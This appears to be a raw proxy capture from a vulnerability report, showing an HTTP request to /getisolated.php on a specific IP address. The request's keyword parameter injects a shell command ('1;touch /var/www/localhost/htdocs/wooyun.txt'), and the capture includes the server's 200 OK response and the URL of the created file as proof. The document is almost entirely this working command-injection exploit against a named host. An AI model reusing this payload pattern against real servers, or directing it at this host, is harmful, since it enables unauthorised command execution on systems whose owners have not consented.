 Go Cancel < >
Target: https
Request
Raw Params Headers Hex
GET /getisolated.php?keyword=1;touch%20/var/www/localhost/htdocs/wooyun.txt HTTP/1.1
Host: 175.23.184.90
Connection: close
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 26 Mar 2016 14:22:08 GMT
Server: Apache
X-Powered-By: PHP/4.4.0
Set-Cookie: PHPSESSID=97d15ab1c2d4581b4e98682005689721; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 60
Connection: close
Content-Type: text/html; charset=gb2312
<script>alert(' ');window.close();</script>
https://175.23.184.90/wooyun.txt
175.23.184.90